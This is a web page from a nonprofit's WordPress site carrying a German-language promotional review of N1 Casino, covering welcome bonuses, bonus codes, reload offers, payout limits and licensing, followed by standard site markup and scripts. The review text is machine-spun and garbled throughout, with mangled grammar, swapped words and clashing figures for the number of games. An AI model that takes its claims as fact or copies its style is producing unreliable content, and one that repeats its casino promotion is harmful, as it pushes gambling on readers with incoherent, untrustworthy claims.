<p>Nachdem alle erforderlichen Dokumente bereitgestellt worden sind, wurde das Bankverbindung verifiziert. Der Black jack spieler bestätigte später, wenn die Auszahlung siegreich bearbeitet wurde, deshalb haben wir selbige Beschwerde als gelöst markiert. Das Spielerkonto wurde aufgrund des schweizerischen Gesetzes dicht. Thorsten, ein Gluecksspieler aus Deutschland, hat der mit seinem dritten Einzahlungsbonus eine ganze Menge gewonnen, aber seine Auszahlung wurde aufgrund mehrerer Konten abgelehnt. Er weiß nicht, dass er mehrere Konten gesammelt und das Spieltempel hat ihm nicht die Beweise geliefert.</p>
<h2 id="toc-3">Beschwerden Abgeschlossen Ähnlichen Fällen Fight Club Casino Gleiches Management</h2>
<p>Dies zielt darauf ab, das Casino orientierte Spielerlebnis so simpel und bequem wie auch nie zuvor über gestalten. Aus dem Grund bietet N1 Casino Freispiele an jede von Spielern getätigte Einzahlung fuer. Die Anzahl jener den Benutzern gewährten Spins kann abhängig von der Höhe der Einzahlung darüber hinaus einigen anderen Anforderungen variieren. Spieler, chip Dienste von N1 Casino nutzen, empfangen auch Nicht-Einzahlungs rabatt.</p>
<ul>
<li>Wir präsentieren allen einzigartigen N1 Testbericht und stellen Solchen frauen die Plattform bis ins Detail vor.</li>
<li>Jederzeit kannst du mit der N1 Casino App zum Beispiel welchen Support kontaktieren und deine Ein- des weiteren Auszahlungen abwickeln.</li>
<li>N1 Casino bietet vielmehr als 4. 528 Spiele von über 30 Anbietern.</li>
<li>Das N1 Casino beschränkt sich nämlich ausschließlich auf Casino Spiele.</li>
<li>Alles, welches zu diesem Black jack spiel gesagt werden, wird nachfolgend beschrieben.</li>
<li>Die Mindesteinzahlung bei allen ersten vier Willkommensboni liegt bei 20 €.</li>
<li>Uns wohltat Spielbanken, die Reload-Boni anbieten, schließlich möchten Stammspieler auch mit Zukunft, die die oder andere Prämie erhalten.</li>
<li>Und bei dieser vierten Einzahlung existieren es 25% bis zu 100€ mit dem Bonus Code FOURTH. Zusätzliche Free Drehungen befinden sich dann in keiner weise.</li>
</ul>
<p>Hierbei arbeitet die Arbeitszeit für das Casino und seine Reputation. Die ersten Anordnung zeigen, dass dieser Betreiber über seiner Spielauswahl auf dem finanziell ferner angebotsmäßig absolut richtigen Weg ist. Mehr und mehr jener Erstbesucher werden ferner bleiben ein Stammkunde im N1 Casino. Das Registrieren ist über die Eingabemaske denkbar einfach. Chip Lust am Zocken wird auch demzufolge forciert, dass ganz einfach sehr schnell dreht und zeitnah geschieht; bis hin zu der Gutschrift von Einzahlungen auf dem geliebten Casinokonto. Dem Besucher wird die aufregende Atmosphäre einer Spielbank online geboten.</p>
<h3 id="toc-4">Fazit Und Bewertung</h3>
<p>Auf diese art ein hoher Anspruch ruft unsere Experten natürlich auf welchen Plan – diese haben sich dasjenige Casino genau angesehen und eine ehrliche Bewertung des N1 Casino vorgenommen. Daher, alle Mann fuer Deck, um die meisten interessanten Informationen wie aktuelle Boni, Spielmaschinen und andere die wichtigsten Angebote in Disziplin zu bringen und zu bewerten. Beanspruchen Sie Ihr Unterhaltung, um Zugang über den kostenfreien Business-Tools von Trustpilot abgeschlossen erhalten und die Beziehung zu Diesen Kunden zu stärken. Habe am 20. 03 ca 250 Euro eingezahlt, abgerechnet einen Gewinn abgeschlossen erzielen bei welchen letzten 17 Euro herauf 1 Euro Freespins bekommen und 5000 Euro gewonnen.</p>
<p>Eine gute Auszahlungsquote, strenge Sicherheitsregelungen ferner der Nachweis jener maltesischen Lizenz sprechen a. Der Willkommensbonus klingt im ersten Moment nach deinem tollen Angebot, allerdings sind die Umsatzbedingungen dazu sehr hoch angesetzt. Um von den Boni und Freispielen im N1 Spieltempel auch wirklich abgeschlossen profitieren, müssen Sie also eine Ansammlung spielen und investieren. Wenn Sie das so fleißiger Gluecksspieler sind, macht gegenseitig Loyalität auf jedweden Fall bezahlt des weiteren Ihre Zeit im N1 Casino sieht man sich als umwerfend gestalten. Die wöchentlichen Turniere, Aktionen darüber hinaus das Treueprogramm halten eine Menge lukrativer Aussichten bereit.</p>
<p>Uff (berlinerisch) telefonische Unterstützung sind verpflichtet Sie in N1 Onlinespielbank leider entsagen. Die Besucher welcher N1 Spielbank aufgabeln eine ausgezeichnet gestaltete Webseite vor. [newline]Die Rallye-Thematik nimmt sich wie 1 roter Faden durch die gesamte Seite. Die Spiele sind immer wieder sinnvoll eingeordnet darüber hinaus leicht aufzufinden. Mit hilfe von die Suchfunktion können einzelne Spielangebote mit Sekundenbruchteilen aufgespürt werden. Darüber hinaus ist echt es möglich, gegenseitig Spiele von bestimmten Anbietern anzeigen  über lassen. Es kompetenz sogar vier Automatenspiele parallel gespielt werden.</p>
<h2 id="toc-5">N1 Casino Einzahlungs</h2>
<p>Alle Echtgeld Slots kann man im übrigen auch im Übungsmodus spielen, um dieses Gefühl für dasjenige Spiel zu bestellen. Zu den Softwareanbietern zählen unter anderem NYX, Thunderkick des weiteren ELK Studios. Unsere Tester stellen Solchen frauen hier drei unterhaltende Slots vor, chip Sie sich zwingend ansehen sollten.</p>
<h3 id="toc-6">Live Spielcasino Im N1 Gluecksspieltempel</h3>
<p>Außerdem gibt es das Treueprogramm, bei dem Sie über 20 Level aufsteigen und dabei jedes Mal Boni und Freispiele absahnen. Ein Willkommensbonus ist immer ein verlockendes Angebot jetzt für neue Kunden. Vom N1 Casino werden Sie sogar für Ihre ersten drei Echtgeld Einzahlungen belohnt, wenn diese jeweils 20 € oder mehr betragen. Für die erste Einzahlung gibt es sogar einen extra High Roller Bonus, sofern Sie mindestens 1. 000 € investieren.</p>
<h2 id="toc-7">Identitätsprüfung Im N1 Gluecksspieltempel</h2>
<p>Von attraktiven Promotionen im N1 Casino profitieren auch Bestandskunden anhand ein VIP-Programm, unser insgesamt 20 Level hat. Jedes Level garantiert Preise anders Form von Bonusguthaben und Freispielen. Zudem gibt es bei N1 auch wöchentliche Aktionen und jeden Montag einen Reload-Bonus mit Freispielen. Darüber hinaus gibt dieses freitags einen Einzahlungsbonus mit Freispielen.</p>
<h3 id="toc-8">Zugabe Ohne Einzahlung</h3>
<p>Dann gibt es für Sie den 50% Bonus bis dann zu 50 euro und Sie bestizen 30 Tage wahrhaftig Zeit, die Umsatzbedingungen zu erfüllen. Beim normalen Bonusangebot werden es jeweils nur 14 Tage für drei Boni des weiteren der jeweilige Einsatz muss 50 Jetzt mal umgesetzt werden. Das sind leider besonders hohe Anforderungen jetzt <a href="https://n1-casino-online.com/de/">n1-casino-online.com/de</a> für eine ziemlich kürzere Frist. Wer lieber die klassischen Tischspiele zockt, bekommt in passenden Kategorie Roulette, Blackjack, Baccarat, Poker, Video Poker und Mahjong geboten. Damit gibt es ebenso einiges an Überraschung durch verschiedene Variationen der Spiele, als High Limit Baccarat, Red Queen Blackjack, Pai Gow Pokerspiel oder Virtual Roulette.</p>
<p>Testen Jene doch gleich mehrere Spins beim mobilen Slot Baron Samedi von Yggdrasil auf Ihrem Android-Handy und iPhone bei Ihrer nächsten Spiele-Session! Gewiss könnten Sie herauf Ihrem mobilen Gerät auch einen schönen Abend im Pur Casino verbringen. Freude haben Sie sich via Spielen mit Live Croupier, wie Pur Knockout Baccarat oder aber Live Dragon Tiger.</p>
<p>Das N1 Gluecksspieltempel präsentiert Neukunden 1 einzigartiges Willkommenspaket, mit dem sogar 400 € und 200 Freispiele stecken. Sie entscheiden, wie etliche Einzahlungen Sie tätigen und in welcher Höhe Sie gegenseitig den Bonus gönnen. Im N1 Casino entdecken Sie wichtige als 6. 000 Spiele und progressive Slots. Außerdem ist natürlich die Plattform darüber hinaus für deutsche Mitglieder offen.</p>
<h2 id="toc-9">Rezension Des N1 Casino</h2>
<p>An jedem Montag und an jedem Freitag sind einen Reload Zugabe im N1Casino. Pro Montag sind 25% Bonus im Umfeld von 20€ erst wenn zu 100€ zu bekommen. Darüber hinaus gibt es 30 Free Spins für den Slot Book of Aztec. Die Plan b ist Rook’s Revenge, die genannt würde, falls die Anwendung von Book of Aztec im Nation des Zugriffs in keiner weise verfügbar ist. Jedweden Freitag, jedenfalls indes man sich chip ersten vier Einzahlungen hat belohnen situation, kann ein N1 Casino Kunde gegenseitig auf 50 % Bonus bis über 100€ freuen.</p>
<h2 id="toc-10">Benutzerfreundlichkeit Welcher Internetseite</h2>
<p>Falls Sie Befragen und Probleme innehaben, werden Sie dir sicher gemeinsam eine Lösung finden. Alle Daten werden mit der höchsten Sicherheit behandelt und der Anbieter setzt sich jetzt für ein verantwortungsbewusstes Black jack spiel ein. Das Spielcasino, wie auch chip Spiele wurden anders HTML5 programmiert, beziehungsweise erhielten alte Klassiker einen neuen Anschliff, damit diese darüber hinaus auf den neuen Geräten laufen.</p>
<h3 id="toc-11">Schnelle N1 Casino Auszahlungen</h3>
<p>Das N1 Casino garantiert schnelle Auszahlungen mit einer durchschnittlichen Zeit von 36 Minuten für verifizierte Spieler. Das maximale Auszahlungslimit ist auf €5. 000 pro Woche und €15. 000 pro Monat gedeckelt. Wenn Gluecksspieler den Auszahlungsbetrag erhöhen möchten, können diese die VIP-Leiter erklimmen. Das N1 Spieltempel bietet aufregende Online-Casino spiele, lustige Turniere, exklusive Boni des weiteren beständige Promotionen. Dasjenige Casino wird von seiten N1 Interactive Ltd. betrieben und besitzt eine Lizenz der Malta Gaming Authority. Die Webseite enthält ein simples Design und eine benutzerfreundliche Oberfläche, die es den Spielern ermöglicht, nahtlos via die verschiedenen Menüoptionen zu navigieren.</p>
<p>Dies ist eine großartige Funktion für Gluecksspieler, die Spiele bestimmter Entwickler bevorzugen. Falls Sie auf der Suche nach tollen Boni und Aktionen in Form vonseiten Freispiele und Einzahlungsboni sind, dann ist das N1 Spieltempel das perfekte Sinn für Sie. Multimedia Spieler können den lukrativen Willkommensbonus kaufen, und bestehende Spieler können Reload-Boni darüber hinaus beständige Aktionen einlösen, die montags darüber hinaus freitags zur Beendigung stehen. Außerdem genutzt der N1 Casino Anbieter eine Zufallszahlengenerierungstechnologie, um nur einen fairen Spielprozess ferner eine zufällige Auslese der Gewinner zu gewährleisten. Dies ist echt der beste Beweis dafür, dass N1 Casino absolut vertrauenswürdig ist und einander auf alles vertrauen kann.</p>
<h2 id="toc-12">Jener Spieler Kämpft Aus Diesem Grund, Seine Gewinne Abzuheben</h2>
<p>Mit über 180 Live Spielen befinden sich genug Vielfalt jetzt für jeden Spieler. Die Live Spiele als Dream Catcher, Football, Monopoly und Deal or No Deal sind ein Highlight. In der Kategorie der progressiven Pot Slots findest auch du bei beliebten Titeln wie Mega Fortune oder Mega Moolah richtige Gewinne anders Millionenhöhe. Progressive Slots mit kleineren Jackpots haben den Privileg, dass nur einige Spieler versuchen diese zu knacken, aus jenem grund die eigenen Gewinnmoeglichkeiten steigen. Die Auswahl an Spielen im N1 Casino konnte uns durchaus überzeugen, obwohl es gegenseitig um einen ziemlich jungen Spieleanbieter handelt. Mit über 4000 Spielen der 35 Spieleherstellern ist das Angebot von N1 sehr abwechslungsreich.</p>
<h3 id="toc-13">N1 Casino Im Überblick</h3>
<p>Für die N1 Casino Sicherheit spielt der Datenschutz beim Anbieter eine pralle Rolle. Das Spielcasino gewährleistet diesen über eine SSL-Verschlüsselung. Zu welcher zeit immer deine Information übertragen werden, greift diese Verschlüsselung ferner macht die Zahlen für Dritte unzugänglich. Darüber hinaus kann man dich auf eine seriöse Nachdenken bei den Zahlungen und während dieser Spielrunden verlassen.</p>
<h2 id="toc-14">N1 Casino Boni</h2>
<p>Unsere  N1 Gluecksspieltempel Erfahrungen zeigen, falls diese mehrheitlich auch der deutschen Kommunikation mächtig waren. Weiterhin zeigen die N1 Casino Erfahrungen, dass die Ladezeiten behaglich kurz ausfallen darüber hinaus dass du euch selbst als blutiger Anfänger überraschend rasch zurechtfinden kannst. All diese Faktoren tragen dazu bei, dass wir bei N1 von einem authentischen Casino-Feeling sprechen bringen. Auch das hat der in unserem N1 Casino Testunproblematisch darüber hinaus tatsächlich schnell arbeitet.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='admin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=140&#038;d=mm&#038;r=g"/><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></noscript></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://www.thelittlefeetclub.com/author/admin/">admin</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thelittlefeetclub.com/parimatch/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Parimatch</h4></a></div><div class="nav-next"><a href="https://www.thelittlefeetclub.com/pin-up-bet-ru-stavki/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Pin Up Bet Ru Ставки</h4></a></div></div>
	</nav>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thelittlefeetclub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="473" class="elementor elementor-473" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2fea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7893026&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bd5" data-id="5bd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33de elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="33de" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1f5d0cf" href="https://twitter.com/littlefeetclub" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c32d138" href="https://www.instagram.com/thelittlefeetclub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-abe4100 elementor-widget elementor-widget-spacer" data-id="abe4100" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69bf elementor-widget elementor-widget-text-editor" data-id="69bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The Little Feet Club is a registered and federally-accredited 501c3 not-for-profit organization.

All rights reserved. <a href="#">Terms and Conditions</a><script data-minify="1" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/cookies.js?ver=1757972224" defer></script>
								</div>
				</div>
				<div class="elementor-element elementor-element-688c elementor-widget elementor-widget-heading" data-id="688c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Privacy Policy</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lapalette-kava-child\/*","\/wp-content\/themes\/kava\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.thelittlefeetclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "500bc87228" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.thelittlefeetclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" defer></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js" defer></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js" defer></script>
